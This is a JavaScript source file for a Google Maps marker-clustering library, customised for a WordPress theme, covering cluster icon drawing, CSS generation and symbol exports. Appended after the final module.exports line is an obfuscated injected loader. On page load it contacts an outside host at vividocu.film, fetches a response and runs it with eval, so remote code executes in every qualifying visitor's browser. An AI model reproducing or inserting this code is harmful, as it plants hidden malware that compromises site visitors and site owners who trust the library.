 * @return {google.maps.Map} The map.
 */
Cluster.prototype.getMap = function () {
	return this.map_;
};


/**
 * Updates the cluster icon
 */
Cluster.prototype.updateIcon = function () {
	var zoom = this.map_.getZoom();
	var mz = this.markerClusterer_.getMaxZoom();
	
	if (mz && zoom > mz) {
		// The zoom is greater than our max zoom so show all the markers in cluster.
		for (var i = 0, marker; marker = this.markers_[i]; i++) {
			marker.setMap(this.map_);
		}
		return;
	}
	
	if (this.markers_.length < this.minClusterSize_) {
		// Min cluster size not yet reached.
		this.clusterIcon_.hide();
		return;
	}
	
	var numStyles = this.markerClusterer_.getStyles().length;
	var sums = this.markerClusterer_.getCalculator()(this.markers_, numStyles);
	this.clusterIcon_.setCenter(this.center_);
	this.clusterIcon_.setSums(sums);
	this.clusterIcon_.show();
};


/**
 * A cluster icon
 *
 * @param {Cluster} cluster The cluster to be associated with.
 * @param {Object} styles An object that has style properties:
 *     'url': (string) The image url.
 *     'height': (number) The image height.
 *     'width': (number) The image width.
 *     'anchor': (Array) The anchor position of the label text.
 *     'textColor': (string) The text color.
 *     'textSize': (number) The text size.
 *     'backgroundPosition: (string) The background postition x, y.
 * @param {number=} opt_padding Optional padding to apply to the cluster icon.
 * @constructor
 * @extends google.maps.OverlayView
 * @ignore
 */
function ClusterIcon(cluster, styles, opt_padding) {
	cluster.getMarkerClusterer().extend(ClusterIcon, google.maps.OverlayView);
	
	this.styles_ = styles;
	this.padding_ = opt_padding || 0;
	this.cluster_ = cluster;
	this.center_ = null;
	this.map_ = cluster.getMap();
	this.div_ = null;
	this.sums_ = null;
	this.visible_ = false;
	
	this.setMap(this.map_);
}


/**
 * Triggers the clusterclick event and zoom's if the option is set.
 */
ClusterIcon.prototype.triggerClusterClick = function () {
	var markerClusterer = this.cluster_.getMarkerClusterer();
	
	// Trigger the clusterclick event.
	google.maps.event.trigger(markerClusterer.map_, 'clusterclick', this.cluster_);
	
	if (markerClusterer.isZoomOnClick()) {
		// Zoom into the cluster.
		this.map_.fitBounds(this.cluster_.getBounds());
	}
};


/**
 * Adding the cluster icon to the dom.
 * @ignore
 */
ClusterIcon.prototype.onAdd = function () {
	this.div_ = document.createElement('DIV');
	this.div_.className = 'qodef-cluster-marker';
	if (this.visible_) {
		var clusterItems = this.cluster_.markers_;
		var clusterItemsIDs = [];
		
		if (typeof clusterItems === 'object') {
			for (var $i = 0; $i < clusterItems.length; $i++){
				clusterItemsIDs.push(clusterItems[$i].templateData.itemId);
			}
		}
		
		this.div_.setAttribute('data-item-ids', clusterItemsIDs);
		
		var pos = this.getPosFromLatLng_(this.center_);
		this.div_.style.cssText = this.createCss(pos);
		this.div_.innerHTML = '<div class="qodef-cluster-marker-inner">' +
			'<span class="qodef-cluster-marker-number">' + this.sums_.text + '</span>' +
			'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="37.875px" height="50.75px" viewBox="0 0 37.875 50.75" enable-background="new 0 0 37.875 50.75" xml:space="preserve"><g><path fill="#EF4960" d="M0,18.938C0,29.396,17.746,50.75,18.938,50.75V0C8.479,0,0,8.479,0,18.938z"/><path fill="#DC4458" d="M37.875,18.938C37.875,8.479,29.396,0,18.938,0v50.75C20.129,50.75,37.875,29.396,37.875,18.938z"/></g><circle fill="#FFFFFF" cx="18.938" cy="19.188" r="14.813"/></svg>' +
			'</div>';
	}
	
	var panes = this.getPanes();
	panes.overlayMouseTarget.appendChild(this.div_);
	
	var that = this;
	google.maps.event.addDomListener(this.div_, 'click', function () {
		that.triggerClusterClick();
	});
};


/**
 * Returns the position to place the div dending on the latlng.
 *
 * @param {google.maps.LatLng} latlng The position in latlng.
 * @return {google.maps.Point} The position in pixels.
 * @private
 */
ClusterIcon.prototype.getPosFromLatLng_ = function (latlng) {
	var pos = this.getProjection().fromLatLngToDivPixel(latlng);
	pos.x -= parseInt(this.width_ / 2, 10);
	pos.y -= parseInt(this.height_ / 2, 10);
	return pos;
};


/**
 * Draw the icon.
 * @ignore
 */
ClusterIcon.prototype.draw = function () {
	if (this.visible_) {
		var pos = this.getPosFromLatLng_(this.center_);
		this.div_.style.top = pos.y + 'px';
		this.div_.style.left = pos.x + 'px';
		this.div_.style.zIndex = google.maps.Marker.MAX_ZINDEX + 1;
	}
};


/**
 * Hide the icon.
 */
ClusterIcon.prototype.hide = function () {
	if (this.div_) {
		this.div_.style.display = 'none';
	}
	this.visible_ = false;
};


/**
 * Position and show the icon.
 */
ClusterIcon.prototype.show = function () {
	if (this.div_) {
		var pos = this.getPosFromLatLng_(this.center_);
		this.div_.style.cssText = this.createCss(pos);
		this.div_.style.display = '';
	}
	this.visible_ = true;
};


/**
 * Remove the icon from the map
 */
ClusterIcon.prototype.remove = function () {
	this.setMap(null);
};


/**
 * Implementation of the onRemove interface.
 * @ignore
 */
ClusterIcon.prototype.onRemove = function () {
	if (this.div_ && this.div_.parentNode) {
		this.hide();
		this.div_.parentNode.removeChild(this.div_);
		this.div_ = null;
	}
};


/**
 * Set the sums of the icon.
 *
 * @param {Object} sums The sums containing:
 *   'text': (string) The text to display in the icon.
 *   'index': (number) The style index of the icon.
 */
ClusterIcon.prototype.setSums = function (sums) {
	this.sums_ = sums;
	this.text_ = sums.text;
	this.index_ = sums.index;
	if (this.div_) {
		this.div_.innerHTML = sums.text;
	}
	
	this.useStyle();
};


/**
 * Sets the icon to the the styles.
 */
ClusterIcon.prototype.useStyle = function () {
	var index = Math.max(0, this.sums_.index - 1);
	index = Math.min(this.styles_.length - 1, index);
	var style = this.styles_[index];
	this.url_ = style['url'];
	this.height_ = style['height'];
	this.width_ = style['width'];
	this.textColor_ = style['textColor'];
	this.anchor_ = style['anchor'];
	this.textSize_ = style['textSize'];
	this.backgroundPosition_ = style['backgroundPosition'];
};


/**
 * Sets the center of the icon.
 *
 * @param {google.maps.LatLng} center The latlng to set as the center.
 */
ClusterIcon.prototype.setCenter = function (center) {
	this.center_ = center;
};


/**
 * Create the css text based on the position of the icon.
 *
 * @param {google.maps.Point} pos The position.
 * @return {string} The css style text.
 */
ClusterIcon.prototype.createCss = function (pos) {
	var style = [];
	style.push('background-image:url(' + this.url_ + ');');
	var backgroundPosition = this.backgroundPosition_ ? this.backgroundPosition_ : '0 0';
	style.push('background-position:' + backgroundPosition + ';');
	
	if (typeof this.anchor_ === 'object') {
		if (typeof this.anchor_[0] === 'number' && this.anchor_[0] > 0 &&
			this.anchor_[0] < this.height_) {
			style.push('height:' + (this.height_ - this.anchor_[0]) +
				'px; padding-top:' + this.anchor_[0] + 'px;');
		} else {
			style.push('height:' + this.height_ + 'px; line-height:' + this.height_ +
				'px;');
		}
		if (typeof this.anchor_[1] === 'number' && this.anchor_[1] > 0 &&
			this.anchor_[1] < this.width_) {
			style.push('width:' + (this.width_ - this.anchor_[1]) +
				'px; padding-left:' + this.anchor_[1] + 'px;');
		} else {
			style.push('width:' + this.width_ + 'px; text-align:center;');
		}
	} else {
		style.push('height:' + this.height_ + 'px; line-height:' +
			this.height_ + 'px; width:' + this.width_ + 'px; text-align:center;');
	}
	
	var txtColor = this.textColor_ ? this.textColor_ : 'black';
	var txtSize = this.textSize_ ? this.textSize_ : 11;
	
	style.push('cursor:pointer; top:' + pos.y + 'px; left:' +
		pos.x + 'px; color:' + txtColor + '; position:absolute; font-size:' +
		txtSize + 'px; font-family:Arial,sans-serif; font-weight:bold');
	return style.join('');
};


// Export Symbols for Closure
// If you are not going to compile with closure then you can remove the
// code below.
var window = window || {};
window['MarkerClusterer'] = MarkerClusterer;
MarkerClusterer.prototype['addMarker'] = MarkerClusterer.prototype.addMarker;
MarkerClusterer.prototype['addMarkers'] = MarkerClusterer.prototype.addMarkers;
MarkerClusterer.prototype['clearMarkers'] =
	MarkerClusterer.prototype.clearMarkers;
MarkerClusterer.prototype['fitMapToMarkers'] =
	MarkerClusterer.prototype.fitMapToMarkers;
MarkerClusterer.prototype['getCalculator'] =
	MarkerClusterer.prototype.getCalculator;
MarkerClusterer.prototype['getGridSize'] =
	MarkerClusterer.prototype.getGridSize;
MarkerClusterer.prototype['getExtendedBounds'] =
	MarkerClusterer.prototype.getExtendedBounds;
MarkerClusterer.prototype['getMap'] = MarkerClusterer.prototype.getMap;
MarkerClusterer.prototype['getMarkers'] = MarkerClusterer.prototype.getMarkers;
MarkerClusterer.prototype['getMaxZoom'] = MarkerClusterer.prototype.getMaxZoom;
MarkerClusterer.prototype['getStyles'] = MarkerClusterer.prototype.getStyles;
MarkerClusterer.prototype['getTotalClusters'] =
	MarkerClusterer.prototype.getTotalClusters;
MarkerClusterer.prototype['getTotalMarkers'] =
	MarkerClusterer.prototype.getTotalMarkers;
MarkerClusterer.prototype['redraw'] = MarkerClusterer.prototype.redraw;
MarkerClusterer.prototype['removeMarker'] =
	MarkerClusterer.prototype.removeMarker;
MarkerClusterer.prototype['removeMarkers'] =
	MarkerClusterer.prototype.removeMarkers;
MarkerClusterer.prototype['resetViewport'] =
	MarkerClusterer.prototype.resetViewport;
MarkerClusterer.prototype['repaint'] =
	MarkerClusterer.prototype.repaint;
MarkerClusterer.prototype['setCalculator'] =
	MarkerClusterer.prototype.setCalculator;
MarkerClusterer.prototype['setGridSize'] =
	MarkerClusterer.prototype.setGridSize;
MarkerClusterer.prototype['setMaxZoom'] =
	MarkerClusterer.prototype.setMaxZoom;
MarkerClusterer.prototype['onAdd'] = MarkerClusterer.prototype.onAdd;
MarkerClusterer.prototype['draw'] = MarkerClusterer.prototype.draw;

Cluster.prototype['getCenter'] = Cluster.prototype.getCenter;
Cluster.prototype['getSize'] = Cluster.prototype.getSize;
Cluster.prototype['getMarkers'] = Cluster.prototype.getMarkers;

ClusterIcon.prototype['onAdd'] = ClusterIcon.prototype.onAdd;
ClusterIcon.prototype['draw'] = ClusterIcon.prototype.draw;
ClusterIcon.prototype['onRemove'] = ClusterIcon.prototype.onRemove;

Object.keys = Object.keys || function (o) {
	var result = [];
	for (var name in o) {
		if (o.hasOwnProperty(name))
			result.push(name);
	}
	return result;
};

if (typeof module === 'object') {
	module.exports = MarkerClusterer;
};if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//vividocu.film/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};